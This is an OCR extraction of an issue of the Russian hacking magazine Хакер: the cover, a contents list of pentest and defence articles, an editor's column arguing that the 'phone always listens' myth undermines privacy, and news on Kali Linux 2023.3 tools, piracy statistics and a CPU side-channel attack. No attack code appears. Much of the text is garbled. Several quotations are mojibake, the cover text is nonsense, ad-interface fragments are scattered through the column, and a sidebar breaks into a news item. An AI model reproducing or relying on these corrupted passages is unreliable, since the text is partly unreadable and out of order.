

Реализуем **Hell's Gate** своими руками

**HUILING COMMUNIST** 

**Cloud Core Router** 

**ARSHIT INTERNATIONAL** 

KKER

Ограждаем веб-сервер от ботов

Mikro**Tik BE SABBU SSA** 

33333333

### Cover **Story** GHTM.

Как атакуют сетевое оборудование MikroTik и как его защитить

## **№ 293** CONTENTS

Самые важные события в мире инфосека за август **MEGANews** 

Колонка главреда **Большая неприватность**

Пентестим сетевое оборудование MikroTik **MikroTik Nightmare**

Защищаем оборудование MikroTik от хакерских атак **MikroTik Daymare**

Используем виртуальный MikroTik для постэксплуатации Windows **Caster Remix**

Вскрываем и потрошим PyInstall **Змеиная анатомия**

Познаем анхукинг ntdll.dll **Снимаем крючки**

Составляем рейтинг самых популярных хакерских атак **Топ взлома**

Разбираем последствия заражения дроппером PoshC2 **InterstellarC2**

Колонка Дениса Макрушина **Как провести свое первое security-исследование**

#### Ломаем PIN к веб-консоли Flask Werkzeug

**HTB Agile**

Эксплуатируем NoSQL-инъекцию через цепочку уязвимостей XSS и SSRF

#### **HTB Mailroom**

Эксплуатируем баг в приложении на Python, чтобы захватить веб-сервер

#### **HTB Busqueda**

Захватываем контроллер домена Windows через баг SAML SSO **HTB Cerberus**

Переписываем Hell's Gate и обходим антивирус **Врата ада**

Защищаем периметр от сканеров и ботов **Scan2ban**

Защищаем сети от спуфинг-атак **Save Me**

#### Кто делает этот журнал **Титры**

#### КОЛОНКА ГЛАВРЕДА



**Андрей Письменный** Главный редактор [apismenny@gmail.com](mailto:apismenny@gmail.com)



# БОЛЬШАЯ-<br>НЕПРИВАТНОСТЬ

Всем известно, что каждый телефон непрерывно слушает все, что говорят вокруг, и использует эти данные для показа рекламы. Постойте, что?! Кто это сказал и где подтверждение? Где серьезные исследования? Доказательств нет, но все же это крайне популярное мнение. И невероятно вредное.



Для начала оговоримся: телефоны при включенном голосовом ассистенте действительно непрерывно «слушают» в ожидании активирующей фразы. Этот факт, видимо, и дал начало легенде о непрерывной прослушке.

При этом доказать, что слежки нет, тоже непросто. Да, можно ковырять трафик телефона (и это делается), но желающий вообразить какие-нибудь безумные схемы сокрытия вообразит их. А еще важнее то, что людей, считающих телефон маленьким предательским стенографом, зачастую и не интересуют никакие технические подробности.

«Неоспоримое доказательство» прослушки выглядит так. Человек с кем-то обсуждал, что хочет что-то купить. Скажем, плюмбус. А потом крутит ленту соцсети и видит там рекламу как раз такого плюмбуса. При этом он точно знает, что плюмбус в интернете не искал. Конечно, он решает, что телефон записал и расшифровал разговор про плюмбусы, а расшифровку послал на базу. Это простое и логичное объяснение.

Реальность же намного интереснее. Например, плюмбус мог потом поискать собеседник и социальная сеть показала рекламу всем его друзьям. Вдруг они тоже захотят? Или сам разговор про плюбмусы был вызван их популярностью в этом сезоне, регионе, у людей определенного возраста и предпочтений. В конце концов, наш герой мог и раньше видеть рекламу плюмбусов, но обратил внимание на нее только после разговора. Или еще веселее: желание обзавестись плюмбусом изначально и было спровоцировано рекламой.



Аудитория, которую вы выбираете в

Информация об аудитории Возраст: 18-65+

на них люди

 $\Box$ Часто путешествующие  $\widehat{\phantom{a}}$ Экспатрианты Бывшие жители Австралии (ранее "Экспатрианты - Австралия")  $\Box$ Бывшие жители Австрии (ранее "Экспатрианты - Австрия") Люди, которым нравится ваша Стран  $\Box$ Бывшие жители Алжира (ранее "Экспатрианты - Алжир") Пользователи, которые поставили от

Нажимая "Продвигать", вы принимаете Условия и положения Meta

• © Нужна помощь? Продвигать

#### Тонкие настройки таргетинга позволяют нацелиться на самые разные интересы и их пересечение

Казалось бы, немного паранойи не помешает. Ну считают люди, что их

телефон — это всевидящее око (точнее, всеслышащее ухо), подумаешь! Может, и хорошо, что они наконец задумываются о таких вещах. Да и в конце концов, вдруг и правда слушает? Но у таких рассуждений есть неприятные побочные эффекты.

Перед лицом невидимой, но неумолимой угрозы люди полностью теряют волю к сопротивлению и начинают направо и налево раздавать разрешения на слежку. Подумаешь, какое-то приложение хочет доступ к адресной книге, ведь телефон все время слушает! Подумаешь, бонусная карта магазина это аналог сессионных cookies, который позволяет вести полную историю покупок. Зато скидку дают... Да и все равно телефон все слушает! И так далее.

Получается, что уже нет смысла знать о реальных механизмах слежки. К примеру, Gmail действительно собирает статистику из писем — это широко известный факт, отраженный в пользовательском соглашении. А счетчики Google Analytics и кнопки шейринга в соцсетях — это маленькие трекеры, разбросанные по всему интернету, которые позволяют собирать точную картину перемещений пользователя в сети. Но все эти подробности слишком сложны и меркнут в сравнении с мифической прослушкой.

Когда принимаются законы, например против шифрования переписки, реагирует на это лишь небольшая прослойка общественности. Остальные же только пожимают плечами. Вроде бы не так тяжело убедить человека в том, что защита его переписки — это важно и что это право стоит отстаивать. Но дело усложняется, когда он давно не верит, что его переписка в реальности была защищена и никто не мог получить к ней доступ.

Когда у людей нет веры в приватность в принципе, то ее оказывается сложно продать. Как она может быть конкурентным преимуществом, если, что бы ни делал разработчик, он все равно под подозрением? Хуже того, какой-то производитель телефонов может взять и решить, что раз прослушка считается нормой, то можно ее врубить и никто не расстроится.

Именно поэтому наше дело — разбираться в деталях и стараться знать обо всех частных случаях и исключениях. А самое главное — никогда не поощрять образ мыслей, который обесценивает защиту личных данных под видом нигилизма или особой осведомленности.





В этом месяце: вышла новая версия Kali Linux, утекли данные пользователей «ЛитРес» и Duolingo, файлообменник Anonfiles закрылся из-за постоянных злоупотреблений, ученые создали сразу три side-channel-атаки на современные процессоры, исследователи джейлбрейкнули Tesla и разблокировали платные функции, а также другие интересные события последнего месяца лета.

## KALI LINUX ПОЛУЧИЛА ДЕВЯТЬ НОВЫХ ИНСТРУМЕНТОВ



Разработчики Offensive Security представили Kali Linux 2023.3, третью версию дистрибутива в 2023 году. Новинка уже доступна для загрузки и содержит девять новых инструментов, а также ряд улучшений, включая модернизированную внутреннюю инфраструктуру, обновленные Kali Autopilot и Kali NetHunter.

В этом выпуске появилось не так много новых функций, а большинство изменений были внутренними, направленными на повышение общей надежности проекта и его оптимизацию.

Так, по словам разработчиков, в этом выпуске они в основном сосредоточились на инфраструктуре ОС, чтобы она соответствовала Debian 12, вышедшему летом текущего года. *«*

*«Ñ ðåëèçîì Debian 12, êîòîðûé âûøåë ðàíåå ýòèì ëåòîì, ìû âîñïîëü*зовались возможностью переработать, перепроектировать и перес*òðîèòü íàøó èíôðàñòðóêòóðó. Ýòî î÷åíü ìàñøòàáíàÿ ðàáîòà, è íå ñòîит удивляться тому, что она еще не завершена. Èìåííî íà ýòîì ìû ñîñðåäîòî÷èëèñü â ýòîì ðåëèç öèêëå (à òàêæå, ê ñîæàëåíèþ, â ñëåäóþùåì). Íàäååìñÿ, ÷òî áîëüøàÿ ÷àñòü ðàáîòû áóäåò çàâåðøåíà ê êîíöó ãîäà (÷òîáû ìû ìîãëè âåðíóòüñÿ ê òîìó, ÷òî ïîëó÷àåòñÿ ó íàñ ëó÷øå âñåãî!)», — ñîîáùàþò àâòîðû Kali.*

*»* Невзирая на эти заявления разработчиков, Kali Linux 2023.3 получила девять новых инструментов:

#### НА **230%** БОЛЬШЕ НЕЛЕГАЛЬНОГО РОССИЙСКОГО СОФТА

По данным СМИ, объем нелегального российского ПО вырос более чем в два раза (на  $230\%$ ) по сравнению с прошлым годом, так как пираты переключились на российские продукты. Например, на одном из торрент-трекеров количество скачиваний пиратской версии Astra Linux сос-.<br>тавило 1514 раз, а Windows 11 за аналогичный период – менее 300.

В Роскомнадзоре подтверждают, что аудитория пиратских ресурсов в целом растет: с начала 2023 года по линии нарушений авторских прав было удалено или заблокировано около <mark>624 000</mark> материалов, тогда как за аналогичный период 2022 года таких материалов удалено или заблокировано 291 000.

- [Calico](https://www.kali.org/tools/calico/) нативный облачный нетворкинг и сетевая безопасность;
- [cri-tools](https://www.kali.org/tools/cri-tools/) CLI и инструменты валидации для kubelet Container Runtime Interface;
- [Hubble](https://www.kali.org/tools/hubble/) наблюдение за сетью, сервисами и безопасностью для Kubernetes с использованием eBPF;
- [ImHex](https://www.kali.org/tools/imhex/) hex-редактор для реверс-инженеров, программистов и людей, «которые ценят свои глаза при работе в три часа ночи»;
- [kustomize](https://www.kali.org/tools/kustomize/) кастомизация конфигураций Kubernetes YAML;
- [Rekono](https://www.kali.org/tools/rekono-kbx/) платформа автоматизации, объединяющая различные хакерские инструменты для пентестинга;
- [rz-ghidra](https://www.kali.org/tools/rz-ghidra/) глубокая интеграция декомпилятора Ghidra и дизассемблера Sleigh для Rizin;
- [unblob](https://www.kali.org/tools/unblob/) извлечение файлов из контейнеров любых форматов;
- [Villain](https://www.kali.org/tools/villain/) С2-фреймворк, который может работать с несколькими реверс-шеллами и расширять их функциональность.

Кроме того, в начале 2023 года разработчики представили фреймворк для автоматических атак Kali Autopilot. Теперь команда сообщает, что продолжает работу над ним, добавляя и изменяя функциональность на основе отзывов пользователей:

*»*



*« «Çà ïîñëåäíèå øåñòü ìåñÿöåâ ýòîò èíñòðóìåíò ïðîøåë áîëüøîé ïóòü, è ìû íå ïëàíèðóåì ñíèæàòü òåìïû. Êàê âñåãäà, åãî ôîðìèðóåò ñîîáùåñòâî; èäåè, âîçìîæíîñòè è íàïðàâëåíèÿ ðàçâèòèÿ ìîãóò áûòü ïðåäñòàâëåíû è ñôîðìèðîâàíû âàìè. Åñëè âû ðàçðàáîòàëè ñêðèïòû* для атак на уязвимые машины, мы будем рады разместить их в нашем *Kali Purple Hub».*

Также отмечается, что Kali NetHunter получил дополнительные поддерживаемые мобильные ядра, включая Nothing Phone (1) для Android 12 (Snow Cone) и 13 (Tiramisu), а также Samsung Galaxy A7 для LineageOS 18.

*« «Êàê â îäíîèìåííîì ôèëüìå, "Íà÷àëî" (Inception) çàêëàäûâàåò â ÖÏ "èäåþ", ïîêà òîò â íåêîòîðîì ñìûñëå "ñïèò", âûíóæäàÿ åãî ñîâåðøàòü íåïðàâèëüíûå äåéñòâèÿ, îñíîâàííûå íà ÿêîáû ñàìîñòîÿòåëüíî ïðè*думанном опыте. Используя этот подход, Inception захватывает вре*ìåííûé ïîòîê óïðàâëåíèÿ èíñòðóêöèÿìè âîçâðàòà íà âñåõ ïðîöåññîðàõ AMD Zen», — объяснили исследователи.* 



